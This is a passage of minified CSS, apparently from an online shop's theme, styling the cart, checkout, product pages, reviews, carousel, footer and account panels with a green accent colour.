.header-nav .nav>li.active>a:focus,.header.header-inverse .header-nav .nav>li.active>a:hover{color:#85c684}.navbar-toggle{background:0 0;float:left;margin:0 0 0 -.9375rem;padding:1.375rem .9375rem;border-right:1px solid #eee;border-radius:0}.navbar-toggle .icon-bar{background:#333}.cart-body,.cart-footer,.cart-header{padding:.9375rem}.cart-item{list-style-type:none;margin:0;padding:0}.cart-item>li{display:table;width:100%}.cart-item>li>div{display:table-cell;vertical-align:middle}.cart-item>li+li{padding-top:.625rem;margin-top:.625rem}.cart-item>li h4{font-size:.9375rem;line-height:1.1875rem;margin:3px 0}.cart-item>li .price{color:#777;font-size:.75rem;margin:0}.cart-title{font-size:.75rem;font-weight:400;margin:0}.cart-item-image{float:left;width:80px;height:3.75rem;padding:7px;overflow:hidden;text-align:center;line-height:2.75rem;border:1px solid #e5e5e5}.cart-item-image img{max-height:100%}.cart-item-info{width:80%}.cart-item-image+.cart-item-info,.cart-item-info+.cart-item-close{padding-left:.9375rem}.cart-item-close a{font-size:1.125rem;color:#999;height:1.5rem;width:1.5rem;text-align:center;line-height:1.5rem;display:block;text-decoration:none;border-radius:1.5rem;background:#f9f9f9}.footer .fa-li,.footer ul{line-height:1.25rem}.cart-item-close a:focus,.cart-item-close a:hover{background:#b6c2c9;color:#fff}.dropdown-menu.dropdown-menu-cart{left:auto;right:0;margin-right:-12.625rem;width:33.75rem}.footer{padding:1.875rem 0;font-size:.75rem;color:#333;background:#cce9cc;border-top:2px solid #85C684;}.footer-header{font-size:.75rem;color:#fff;font-weight:400;margin:.625rem 0 1.25rem;letter-spacing:1px}.footer .footer-title,.section-title{text-transform:uppercase;letter-spacing:.5px}.footer a{color:#85c684}.footer .fa-li{font-size:.875rem;top:-1px}.footer .list-product>li+li{margin-top:.9375rem}.footer .list-product>li:after,.footer .list-product>li:before{content:'';display:table;clear:both}.footer .list-product .image{float:left;width:3.75rem;height:2.5rem;background:#fff;line-height:2.5rem}.pace-progress,.pace:before{top:0;right:0;height:3px;left:0}.footer .list-product .info{margin-left:70px}.footer .list-product .info .info-title{font-size:.875rem;color:#fff;font-weight:500;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;margin:2px 0 3px}.footer .list-product .info .price{color:#616D72;color:rgba(255,255,255,.3)}.footer-copyright{background:#85C684;padding:1.25rem 0;font-size:.75rem;color:#fff}.footer-copyright:after,.footer-copyright:before{content:'';display:table;clear:both}.footer-copyright .copyright{float:left}.footer-copyright .payment-method{float:right;text-align:right}.footer-copyright .payment-method img{max-height:1.875rem}.policy .policy-icon{float:left;width:3.125rem;font-size:2.375rem;line-height:3.125rem;color:#999;text-align:center}.policy .policy-icon+.policy-info{margin-left:65px}.policy .policy-info h4{margin:0;font-size:.875rem;line-height:1.25rem;font-weight:600}.policy .policy-info p{font-size:.75rem;color:#777;margin:0}.social,.subscription{display:table;width:100%}.social .social-intro,.social .social-list,.subscription .subscription-form,.subscription .subscription-intro{display:table-cell;vertical-align:middle;width:50%}.subscription .subscription-form{padding:0 1.875rem}.social .social-intro h4,.subscription .subscription-intro h4{margin:0;font-weight:600}.social .social-intro p,.subscription .subscription-intro p{color:#666;margin:0}.social .social-list{text-align:center}.social .social-list a{color:#999;font-size:1.5rem}.social .social-list a:focus,.social .social-list a:hover{color:#212221;text-decoration:none}.social .social-list a+a{margin-left:1.25rem}.section-container{margin-bottom:3.125rem}.section-container:after,.section-container:before{content:'';display:table;clear:both}.section-container.has-bg{position:relative;color:#fff}.section-container.has-bg .cover-bg{position:absolute;top:0;left:0;right:0;bottom:0;overflow:hidden}.section-container.has-bg .cover-bg:before{content:'';position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(36,42,48,.8)}.section-container.has-bg .container{position:relative;z-index:1020}.section-container.has-bg .breadcrumb a{color:#fff}.section-title a.pull-right{font-size:.75rem;font-weight:400;color:#666;border:1px solid #ccc;padding:8px .9375rem;line-height:1rem;margin:-7px 0;border-radius:3px}.section-title a.pull-right:focus,.section-title a.pull-right:hover{text-decoration:none;background:#fff;color:#212121}.section-title small{margin-left:5px;font-weight:400;font-size:.875rem;color:#999}.breadcrumb{padding:0;margin:0;background:0 0}.breadcrumb>li{line-height:1.75rem}.ie8 .breadcrumb>li{display:inline}.breadcrumb>li a{color:#333}.page-header-container{position:relative}.page-header-cover,.page-header-cover:before{position:absolute;bottom:0;top:0;right:0;left:0}.page-header-cover{overflow:hidden}.page-header-cover:before{content:'';display:block;background:rgba(36,42,48,.8)}.page-header-container .container{position:relative}.page-header-container .page-header{border:none;color:#fff;margin:0;font-size:1.75rem;padding:0;text-align:center}.pace-inactive{opacity:0;filter:alpha(opacity=0)}.pace{background:#2d353c;position:fixed;top:0;left:0;right:0;-webkit-transition:opacity 1s;-moz-transition:opacity 1s;-o-transition:opacity 1s;transition:opacity 1s;z-index:1050}.pace-progress{position:fixed;text-align:center;background:#85c684;-webkit-transition:width 1s;-moz-transition:width 1s;-o-transition:width 1s;transition:width 1s;z-index:2000}.pace:before{content:'';position:fixed}.pace .pace-activity{display:block;position:fixed;z-index:2000;top:.625rem;right:1.25rem;width:1.25rem;height:1.25rem;border:2px solid transparent;border-top-color:#85c684;border-left-color:#85c684;border-radius:.625rem;-webkit-animation:pace-spinner .4s linear infinite;-moz-animation:pace-spinner .4s linear infinite;-ms-animation:pace-spinner .4s linear infinite;-o-animation:pace-spinner .4s linear infinite;animation:pace-spinner .4s linear infinite}@media (max-width:767px){.pace .pace-activity{top:80px}}@-webkit-keyframes pace-spinner{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes pace-spinner{0%{-moz-transform:rotate(0);transform:rotate(0)}100%{-moz-transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes pace-spinner{0%{-o-transform:rotate(0);transform:rotate(0)}100%{-o-transform:rotate(360deg);transform:rotate(360deg)}}@-ms-keyframes pace-spinner{0%{-ms-transform:rotate(0);transform:rotate(0)}100%{-ms-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes pace-spinner{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.carousel .container{position:relative}.carousel-control{background:rgba(0,0,0,.55)!important;height:3.75rem;width:2.5rem;top:50%;margin-top:-1.875rem}.carousel-control .glyphicon,.carousel-control i{display:block;margin:0;text-align:center;line-height:3.75rem;position:initial;height:3.75rem;font-size:2rem}.carousel-caption-right{text-align:right}.carousel-caption-left{text-align:left}.carousel-caption{text-shadow:none;right:0;left:0;top:3.75rem;bottom:3.75rem;font-weight:300}.carousel-caption .container{padding:0 3.75rem}.carousel-caption .title{color: red;font-size:4rem;margin:0;font-weight:300}.carousel-caption .price{font-size:2.25rem;margin:0}.carousel-caption .price small{font-size:1.5rem}.carousel-caption .price span{background:rgba(0,0,0,.5);color:#fff;padding-left:.625rem;padding-right:.625rem}.carousel-caption .btn{border:2px solid #fff;color:#fff;padding-left:1.875rem;padding-right:1.875rem;margin-top:1.875rem;border-radius:6px}.carousel-caption .btn:focus,.carousel-caption .btn:hover{background:rgba(255,255,255,.25)}.carousel-caption p{color: red;margin-bottom:0;font-size:1.625rem}.carousel-caption.text-inverse .btn{border-color:#333;color:#333;font-weight:600}.carousel .product-img{position:absolute;top:2.5rem;max-height:370px}.carousel .product-img.left{left:3.75rem}.carousel .product-img.right{right:3.75rem}.carousel .product-img.bottom{bottom:0}.carousel .bg-cover-img{min-height:100%}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{text-align:center;margin:auto;display:block;max-width:auto;height:100%}.carousel-indicators li{border-width:2px}.carousel-inner .item{background:#242a30}.item.item-thumbnail{-webkit-border-radius:.3rem;-moz-border-radius:.3rem;border-radius:.3rem;box-shadow:0 1px 1px 1px rgba(0,0,0,.2);background:#fff}.item .item-box{background:#999;-webkit-border-radius:.3rem .3rem 0 0;-moz-border-radius:.3rem .3rem 0 0;border-radius:.3rem .3rem 0 0}.item.item-thumbnail a,.item.item-thumbnail a:focus,.item.item-thumbnail a:hover{text-decoration:none}.item.item-thumbnail .item-image{height:170px;text-align:center;padding:.625rem;line-height:8rem;display:block;position:relative}.item.item-thumbnail .item-image .discount{position:absolute;bottom:0;right:.9375rem;line-height:1.25rem;padding:2px .625rem;color:#fff;background:#2d353c;font-weight:600;font-size:.8125rem}.item.item-thumbnail .item-image img{max-height:100%}.item.item-thumbnail .item-info{padding:.625rem;text-align:center}.item.item-thumbnail .item-title{margin:0 0 3px}.item.item-thumbnail .item-title,.item.item-thumbnail .item-title a{font-weight:500;color:#212121;font-size:.8rem;line-height:1.25rem;max-height:2.25rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.item.item-thumbnail .item-title a:focus,.item.item-thumbnail .item-title a:hover{color:#85c684}.item.item-thumbnail .item-desc{margin:0;font-size:.75rem;color:#707478;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.item.item-thumbnail .item-discount-price{font-size:.75rem;color:#999;text-decoration:line-through}.item.item-thumbnail .item-price{margin:3px 0;font-size:1rem;color:#85c684;font-weight:600}.promotion{position:relative;padding-top:165px;overflow:hidden}.promotion+.promotion{margin-top:.625rem}.promotion.promotion-lg{padding-top:32.5rem}.promotion-image{position:absolute;left:.9375rem;top:.9375rem;bottom:.9375rem;right:.9375rem}.promotion-lg .promotion-image{left:1.875rem;top:1.875rem;bottom:1.875rem;right:1.875rem}.promotion-image.promotion-image-overflow-bottom{top:auto;bottom:-1.875rem}.promotion-image.promotion-image-overflow-top{bottom:auto;top:-1.875rem}.promotion-image.promotion-image-overflow-left{left:-1.875rem}.promotion-image.promotion-image-overflow-right{right:-1.875rem}.promotion-image.promotion-image-overflow-top.promotion-image-overflow-bottom{top:-1.875rem;bottom:-1.875rem}.promotion-image img{max-width:100%;max-height:100%}.promotion-caption{position:absolute;top:0;left:0;right:0;bottom:0;padding:1.25rem}.promotion-lg .promotion-caption{padding:1.875rem}.promotion-title{color:#212121;margin:0 0 5px;font-size:1.25rem}.promotion-lg .promotion-title{font-size:2.25rem;margin:0 0 .625rem}.promotion-desc{font-size:.75rem;margin-bottom:.9375rem;color:#666}.promotion-lg .promotion-desc{font-size:.875rem;margin-bottom:1.875rem}.promotion-btn{padding:5px .625rem;border:1px solid #212121;color:#212121;border-radius:4px;display:inline-block;font-size:.75rem}.promotion-lg .promotion-btn{padding:.625rem 1.25rem;font-size:.875rem;border:2px solid #212121}.promotion-btn:focus,.promotion-btn:hover,.promotion-caption-inverse .promotion-btn:focus,.promotion-caption-inverse .promotion-btn:hover{border-color:#fff;color:#212121;text-decoration:none;background:#fff}.promotion-caption-inverse,.promotion-caption-inverse .promotion-desc,.promotion-caption-inverse .promotion-price,.promotion-caption-inverse .promotion-title{color:#fff}.promotion-price{font-size:1rem;margin-bottom:5px}.promotion-lg .promotion-price{font-size:1.5rem;margin-bottom:.625rem}.promotion-price small{font-size:.75rem}.promotion-lg .promotion-price small{font-size:.875rem}.promotion-lg .promotion-caption-inverse .promotion-price,.promotion-lg .promotion-caption-inverse .promotion-title{font-weight:300}.promotion-lg .promotion-caption-inverse .promotion-desc{color:rgba(255,255,255,.5)}.promotion-caption-inverse .promotion-btn{border-color:rgba(255,255,255,.25);color:rgba(255,255,255,.75)}.category-container{border:1px solid #ccc;background:#fff;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.category-container:after,.category-container:before{content:'';display:table;clear:both}.category-container .category-sidebar{width:23.125rem;float:left;padding:1.25rem}.category-sidebar .category-list{list-style-type:none;margin:0;padding:0}.category-sidebar .category-list>li+li{border-top:1px solid #eee}.category-sidebar .category-list>li.list-header{font-size:.75rem;color:#ccc;font-weight:400;padding-bottom:.625rem;text-transform:uppercase}.category-sidebar .category-list>li>a{color:#444;font-weight:600;display:block;padding:8px 0;line-height:1.25rem}.category-sidebar .category-list>li>a:focus,.category-sidebar .category-list>li>a:hover{color:#212121;text-decoration:none}.category-container .category-sidebar+.category-detail{margin-left:23.125rem}.category-item.full{float:left;height:51.5625rem;overflow:hidden;width:300px;margin:-1px 0;display:block}.category-item.full+.category-item{margin-left:300px}.category-item.full .item{height:100%;position:relative}.category-item.full .item .item-cover{position:absolute;top:0;left:0;right:0;bottom:0;z-index:1000}.category-item.full .item .item-cover img{max-height:100%}.category-item.full .item .item-info{padding:1.25rem;position:absolute;top:0;left:0;right:0;bottom:0;z-index:1020;color:rgba(255,255,255,.75)}.category-item.full .item .item-info.top{bottom:auto;top:0}.category-item.full .item .item-info.bottom{top:auto;bottom:0}.category-item.full .item:before{content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.5);z-index:1010}.category-item.full .item .item-title{margin:0 0 5px;font-size:1rem;line-height:1.375rem}.category-item.full .item .item-desc{font-size:.8125rem;margin:0 0 5px}.category-item.full .item .item-price{font-size:1.5rem;color:#fff}.category-item.full .item .item-info a{color:#fff}.category-item.list .item-row+.item-row .item{border-top:1px solid #ccc}.category-item.list .item{float:left;width:33.33%;border:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.category-item.list .item+.item{border-left:1px solid #ccc}.search-container:after,.search-container:before{content:'';display:table;clear:both}.search-container .search-sidebar{float:left;width:25%;padding:.9375rem;border:1px solid #ccd0d4;background:#fff;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;font-size:.75rem;color:#707478}.search-container .search-sidebar .title{margin:-.9375rem -.9375rem .9375rem;padding:.625rem .9375rem;border-bottom:1px solid #ccd0d4;font-size:.875rem;font-weight:600;color:#212121}.search-container .search-content{float:right;width:75%;padding-left:1.875rem}.control-label{font-weight:400}.search-category-list{list-style-type:none;margin:0;padding:0}.search-category-list>li>a{color:#444;font-weight:600;display:block;padding:8px 0;line-height:1.25rem}.checkout-title,.search-toolbar .sort-list>li.text{font-weight:400}.search-category-list>li>a:focus,.search-category-list>li>a:hover{text-decoration:none}.search-category-list>li+li{border-top:1px solid #eee}.search-toolbar{background:#fff;border:1px solid #ccd0d4;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;padding:.9375rem;margin-bottom:.9375rem}.search-toolbar .sort-list,.search-toolbar h4{margin:0;font-size:.75rem;line-height:1.25rem}.search-toolbar:after,.search-toolbar:before{content:'';display:table;clear:both}.search-toolbar .sort-list{list-style-type:none;padding:0}.checkout-body,.checkout-footer,.checkout-header{padding:1.5625rem 1.875rem}.search-toolbar .sort-list>li{display:inline}.search-toolbar .sort-list>li+li{margin-left:.625rem}.search-toolbar .sort-list>li a{color:#999;text-decoration:none}.search-toolbar .sort-list>li a:focus,.search-toolbar .sort-list>li a:hover{color:#444}.search-toolbar .sort-list>li.active a,.search-toolbar .sort-list>li.active a:focus,.search-toolbar .sort-list>li.active a:hover{color:#212121}.search-item-container{border:1px solid #ccd0d4;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;margin-bottom:.9375rem}.search-item-container .item-row:after,.search-item-container .item-row:before,.search-item-container:after,.search-item-container:before{content:'';display:table;clear:both}.search-item-container .item-row .item{float:left;width:33.33%;border:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.search-item-container .item-row .item:first-child{-webkit-border-radius:3px 0 0;-moz-border-radius:3px 0 0;border-radius:3px 0 0}.search-item-container .item-row .item:last-child{-webkit-border-radius:0 3px 0 0;-moz-border-radius:0 3px 0 0;border-radius:0 3px 0 0}.search-item-container .item-row:last-child .item:first-child{-webkit-border-radius:0 0 0 3px;-moz-border-radius:0 0 0 3px;border-radius:0 0 0 3px}.search-item-container .item-row:last-child .item:last-child{-webkit-border-radius:0 0 3px;-moz-border-radius:0 0 3px;border-radius:0 0 3px}.search-item-container .item-row+.item-row{border-top:1px solid #ccd0d4}.search-item-container .item-row .item+.item{border-left:1px solid #ccd0d4}.checkout{background:#fff;border-radius:6px}.checkout-header{background:#586269;-webkit-border-radius:6px 6px 0 0;-moz-border-radius:6px 6px 0 0;border-radius:6px 6px 0 0}.checkout-header .row>div+div{border-left:1px solid #3E4A52}.checkout-footer{text-align:right;background:#85878A;-webkit-border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px}.checkout-footer .btn.btn-white{border-color:#fff}.checkout-title{font-size:.875rem;margin:0 0 1.875rem}.checkout-title small{display:block;font-size:.875rem;line-height:1.25rem;margin-top:2px}.checkout-info-list{font-size:.75rem;padding-left:1.25rem;margin:0}.checkout .payment-type{font-size:1.75rem;margin:0}.checkout .payment-type>li{float:left;line-height:2.125rem;padding:0}.checkout .payment-type>li a{color:#9c9c9c}.checkout .payment-type>li.active a,.checkout-question-list .question,.checkout-question-list .question a{color:#212121}.checkout .payment-type>li+li{margin-left:.625rem}.checkout-question-list{list-style-type:none;margin:0;padding:0;font-size:.875rem}.checkout-question-list>li+li{margin-top:.625rem}.checkout-question-list .question a{display:block;text-decoration:none;line-height:1.25rem}.checkout-question-list .answer{font-size:.8125rem;padding-left:1.25rem;color:#7D7E80}.checkout-question-list .dash{width:1.25rem;float:left;text-align:center}.step:after,.step:before{content:'';display:table;clear:both}.step a{color:#AEB7BD;display:block;text-decoration:none}.step .number{float:left;font-size:1.5rem;font-weight:300;width:1.875rem;height:1.5rem;text-align:center;line-height:1.5rem;margin-top:.5rem;margin-bottom:.5rem;position:relative}.step .number:before{content:'';position:absolute;left:0;right:0;bottom:-8px;height:2px;background:#AEB7BD}.step.active .number:before{background:#85c684}.step .info{margin-left:2.5rem}.step .desc{font-size:.8125rem;color:#AEB7BD}.step .title{font-size:1rem}.step.active .number,.step.active .title{color:#fff}.table.table-cart th{border:none;font-size:.875rem;font-weight:600;padding:.625rem 1.25rem 5px}.table.table-cart td{padding:.9375rem 1.25rem}.table.table-cart .cart-product .product-img{float:left;width:11.25rem}.table.table-cart .cart-product .product-info{margin-left:11.875rem}.table.table-cart .cart-product .product-info .title{font-weight:600}.table.table-cart .cart-product .product-info .desc{color:#666;font-size:.75rem}.cart-qty{width:13.75rem}.cart-control,.cart-total{width:100px}.cart-qty .qty-desc{font-size:.75rem;color:#9c9c9c;margin-top:5px}.cart-qty-input{display:table;width:100%}.cart-qty-input .form-control,.cart-qty-input .qty-control{display:table-cell;float:none}.cart-qty-input .form-control{width:2.125rem;margin:0 5px;padding-left:5px;padding-right:5px;text-align:center}.cart-qty-input .qty-control{color:#212121;width:2.125rem;border-radius:2.125rem}.cart-qty-input .qty-control:focus,.cart-qty-input .qty-control:hover{background:#f3f4f5}.summary-container{float:right;width:33.75rem;text-align:right}.summary-container .summary-row{display:table;width:100%}.summary-container .field,.summary-container .value{display:table-cell;width:40%}.summary-container .value{width:60%}.summary-container .summary-row+.summary-row{margin-top:5px}.summary-container .summary-row.total{border-top:1px solid #c5ced4;margin-top:.625rem;font-size:1rem;font-weight:600;margin-bottom:-1.25rem}.summary-container .summary-row.total .field,.summary-container .summary-row.total .value{padding-top:.625rem}.checkout-message{padding:1.25rem 2.5rem}.checkout-message h1{margin:0 0 1.875rem;font-size:2.25rem;font-weight:300;text-align:center}.checkout-message h1 small{display:block;font-size:1.125rem;line-height:1.5rem;font-weight:300;margin-top:5px}.table.table-payment-summary{border-bottom:1px solid #ddd;margin-bottom:1.875rem}.table.table-payment-summary td,.table.table-payment-summary th{padding:.625rem .9375rem;font-size:1rem}.table.table-payment-summary .field{font-weight:600;text-align:right;width:50%}.table.table-payment-summary .product-summary .product-summary-img{float:left;width:11.25rem;margin-right:.625rem}.table.table-payment-summary .product-summary .product-summary-info .title{font-weight:600;font-size:1rem}.table.table-payment-summary .product-summary .product-summary-info .desc{font-size:.875rem;color:#9c9c9c}.product{background:#fff;border:1px solid #c5ced4;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.product:after,.product:before{content:'';display:table;clear:both}.product-detail{display:table;width:100%}.product-image,.product-info{display:table-cell;vertical-align:top}.product-main-image{margin-left:80px;padding:1.25rem;height:51.5625rem;width:43.125rem;text-align:center}.product-thumbnail{width:80px;float:left;padding:1.25rem;max-height:51.5625rem;overflow:scroll}.account-container .account-sidebar .account-sidebar-cover img,.dropdown-brand-list>li img,.product-main-image img{max-height:100%}.product-thumbnail-list{list-style-type:none;margin:0;padding:0}.product-thumbnail-list>li a{display:block;text-decoration:none;border:2px solid #9c9c9c;background:#fff;height:2.5rem;line-height:2.5rem;text-align:center}.product-thumbnail-list>li+li{margin-top:.625rem}.product-thumbnail-list>li.active a{border-color:#212121}.product-info-header,.product-info-list,.product-social,.product-tab .nav.nav-tabs,.product-warranty{border-bottom:1px solid #D8E0E4}.product-thumbnail-list>li a img{max-height:100%;position:relative;top:-3px}.product-image{width:51.875rem}.product-info{padding:1.25rem 1.875rem;margin-bottom:1.25rem}.product-info-header{padding-bottom:.9375rem;margin-bottom:.9375rem}.product-title{margin:0 0 .625rem;font-size:1.125rem;font-weight:600;line-height:1.5rem}.product-title .label{padding:5px 8px;font-size:.875rem;float:left;margin-right:.625rem}.product-availability{font-size:1.125rem}.product-info-list{color:#636363;list-style-type:none;margin:0 0 .9375rem;padding:0 0 .9375rem;line-height:1.25rem}.product-info-list>li{position:relative;padding-left:1.25rem}.product-info-list>li+li{margin-top:3px}.product-info-list>li .fa{position:absolute;left:0;top:50%;margin-top:-.625rem;line-height:1.25rem;width:.9375rem;text-align:center}.product-info-list>li .fa.fa-circle{font-size:5px}.product-category{list-style-type:none;margin:0;padding:0}.product-category>li{display:inline}.product-price:after,.product-price:before,.product-social:after,.product-social:before{content:'';display:table;clear:both}.product-category>li+li{margin-left:5px}.product-category>li a{color:#707478}.product-price{margin:0 0 .9375rem}.product-price .price{font-size:2rem}.product-warranty{padding-bottom:.9375rem;margin-bottom:.9375rem}.product-discount .discount{font-size:1rem;font-weight:600;text-decoration:line-through;color:#707478}.product-discount .save{margin-left:.625rem;color:#707478;position:relative;top:-1px}.product-social{margin:0 0 .9375rem;padding:0 0 .9375rem}.product-social ul{list-style-type:none;margin:0;padding:0}.product-social ul>li{float:left}.product-social ul>li+li{margin-left:.625rem}.product-social ul>li>a{width:1.875rem;height:1.875rem;line-height:1.875rem;background:#ddd;color:#fff;display:inline-block;text-align:center;font-size:1rem;border-radius:3px}.product-social ul>li>a.facebook{background:#3b5998}.product-social ul>li>a.twitter{background:#00aced}.product-social ul>li>a.google-plus{background:#d34836}.product-social ul>li>a.whatsapp{background:#6CC964}.product-social ul>li>a.tumblr{background:#36465d}.product-tab{margin-top:2.5rem}.product-tab .nav.nav-tabs{background:#fff;text-align:center;font-size:1rem}.product-tab .nav.nav-tabs>li{float:none;display:inline-block}.product-desc:after,.product-desc:before,.review-info:after,.review-info:before,.review:after,.review:before{display:table;clear:both;content:''}.product-tab .nav.nav-tabs>li+li{margin-left:5px}.product-tab .nav.nav-tabs>li>a{position:relative;color:#A3A8AD;border:1px solid transparent}.product-tab .nav.nav-tabs>li>a:focus,.product-tab .nav.nav-tabs>li>a:hover{border-bottom:1px solid #666;background:0 0}.product-tab .nav-tabs>li.active>a,.product-tab .nav-tabs>li.active>a:focus,.product-tab .nav-tabs>li.active>a:hover{border-color:transparent;border-bottom:1px solid #212121;color:#212121}.product-tab .tab-content{padding:2.5rem}.product-desc{padding:1.25rem}.product-desc .image{float:left;width:50%;padding-right:2.5rem}.product-desc .desc{float:left;width:50%;padding-left:2.5rem}.product-desc .desc h4{margin:0 0 .9375rem;font-size:2.25rem;font-weight:300}.product-desc .desc p{font-size:1rem;font-weight:400;color:#929292;line-height:1.625rem}.product-desc+.product-desc{margin-top:1.25rem;padding-top:2.5rem;border-top:1px solid #D8E0E4}.product-desc.right .image{float:right;padding-left:1.25rem;padding-right:0}.product-desc.right .desc{float:left;text-align:right;padding-right:1.25rem;padding-left:0}.table.table-product .field{width:30%;font-size:1.125rem;font-weight:300}.table.table-product td,.table.table-product th{padding:1.25rem 1.5625rem 1.25rem 0}.table.table-product.table-striped td,.table.table-product.table-striped th{padding:1.25rem 1.5625rem}.table.table-product th{font-size:1.125rem;font-weight:600;border:none}.review+.review{margin-top:1.5625rem;padding-top:1.5625rem;border-top:1px solid #D8E0E4}.panel-title a,.review-form{display:block}.review .review-icon{height:2.25rem;width:2.25rem;background:#f4f5f6;color:#999;text-align:center;overflow:hidden;float:left;margin-right:.75rem;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.review .review-icon i{line-height:3rem;font-size:2.25rem}.review .review-info{margin-bottom:.625rem}.review .review-info .review-rate{float:right;text-align:center;font-weight:600;font-size:.75rem}.review .review-rate .review-star{list-style-type:none;margin:0;padding:0;font-size:.875rem}.review .review-rate .review-star>li{float:left}.review .review-rate .review-star>li+li{margin-left:3px}.review .review-rate .review-star>li.active{color:#f59c1a}.review .review-name{font-weight:600;font-size:.875rem}.review .review-date{font-size:.75rem;color:#999}.review .review-title{margin:0;font-weight:600;font-size:.875rem}.review-form{background:#f4f5f6;padding:1.875rem}.review-form h2{font-size:1.5rem;border-bottom:1px solid #D8E0E4;margin:0 0 1.25rem;padding-bottom:.625rem}.about-us{padding:3.75rem 0}.about-us h1{font-size:72px;font-weight:300;margin:1.875rem 0}.about-us p{font-size:1.75rem;font-weight:300;margin:0 0 1.875rem}.about-us-content>.title{font-size:2.8125rem;font-weight:300;margin:0 0 .9375rem}.about-us-content>.desc{font-size:1.125rem;font-weight:300;margin:0 0 1.875rem}.about-us-content .service{text-align:center;padding:1.25rem}.about-us-content .service .icon{font-size:72px}.about-us-content .service .title{margin:5px 0;font-size:1.5rem;font-weight:400}.about-us-content .service .desc{font-size:.75rem;color:#999}.account-container{background:#fff;border-radius:6px;position:relative}.account-container .account-sidebar{width:300px;position:absolute;top:0;left:0;bottom:0;padding:1.25rem 1.875rem;overflow:hidden;-webkit-border-radius:6px 0 0 6px;-moz-border-radius:6px 0 0 6px;border-radius:6px 0 0 6px}.account-container .account-sidebar .account-sidebar-cover{position:absolute;top:0;left:0;bottom:0;right:0}.account-container .account-sidebar .account-sidebar-cover:before{content:'';position:absolute;top:0;left:0;bottom:0;right:0;background:rgba(36,42,48,.8)}.account-container .account-sidebar .account-sidebar-content{position:relative;color:#fff}.account-container .account-sidebar .account-sidebar-content h4{font-size:1.5rem;font-weight:500}.account-container .account-sidebar .account-sidebar-content p{color:rgba(255,255,255,.75)}.account-container .account-body{margin-left:300px;padding:1.25rem 1.875rem}.account-container .account-body h4{font-weight:500;font-size:1.25rem;line-height:1.625rem;margin-bottom:5px}.account-container .account-body .nav.nav-list{margin-bottom:1.875rem}.account-container .account-body .nav.nav-list>li>a{padding:0;color:#777}.account-container .account-body .nav.nav-list>li+li{margin-top:5px}.account-container .account-body .nav.nav-list>li>a:focus,.account-container .account-body .nav.nav-list>li>a:hover{background:0 0;color:#212121}.panel{border:none;box-shadow:none;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.panel.panel-no-rounded-corner .panel-body,.panel.panel-no-rounded-corner .panel-footer,.panel.panel-no-rounded-corner .panel-heading{-webkit-border-radius:0!important;-moz-border-radius:0!important;border-radius:0!important}.panel-heading{padding:.625rem .9375rem;border:none}.panel-heading+.slimScrollDiv,.panel-heading+.table,.panel-toolbar{border-top:1px solid #eee}.panel-heading-btn{float:right}.panel-heading-btn>a{margin-left:8px}.panel-heading .btn-group .btn{margin-top:-7px}.panel-heading .btn-group .btn.btn-sm{margin-top:-5px}.panel-heading .btn-group .btn.btn-xs{margin-top:-1px}.panel-heading .label.pull-left,.panel-heading .label.pull-right{line-height:.9375rem}.panel-title,.panel-title .pull-right{line-height:1.25rem}.panel-heading .progress.pull-left,.panel-heading .progress.pull-right{width:40%;min-width:11.25rem}.panel-heading+.alert{margin-bottom:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.panel-with-tabs.panel-default .panel-heading{background:#c1ccd1;color:#333}.panel-footer,.panel-toolbar{background:#fff}.panel-heading .nav-tabs{margin-top:-.625rem;margin-right:-.9375rem}.panel-title .accordion-toggle,.panel-title a{margin:-.625rem -.9375rem;padding:.625rem .9375rem}.panel-heading .nav-tabs>li>a{padding:.625rem .9375rem;line-height:1.25rem}.panel-title{font-size:.875rem}.panel-title>a:focus,.panel-title>a:hover{text-decoration:none}.panel-inverse .panel-title>a:focus,.panel-inverse .panel-title>a:hover{color:#999}.panel-title .accordion-toggle.accordion-toggle-styled .fa:before{content:'\f056'}.panel-title .accordion-toggle.accordion-toggle-styled.collapsed .fa:before{content:'\f055'}.panel-toolbar{border-bottom:1px solid #eee;padding:.625rem .9375rem}.panel-toolbar+.form-control{margin:-1px 0 0;border-right:none;border-left:none}.panel-group .panel{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.form-control+.panel-footer{border-top:none}.panel-body{padding:.9375rem}.panel-body.no-border{border:none!important}.panel-body.no-padding,.panel-body.panel-form,.panel-body.panel-full-width,.panel-body.panel-table{padding:0!important}.panel-body.with-table>.table{border:0;margin:0}.panel-default>.panel-heading+.panel-collapse .panel-body,.panel-footer{border-top:1px solid #eee}.panel-body.with-table>.table tr:last-child td,.panel-body.with-table>.table tr:last-child th{border-bottom:0}.panel .tab-content{-webkit-border-radius:0 0 3px 3px;-moz-border-radius:0 0 3px 3px;border-radius:0 0 3px 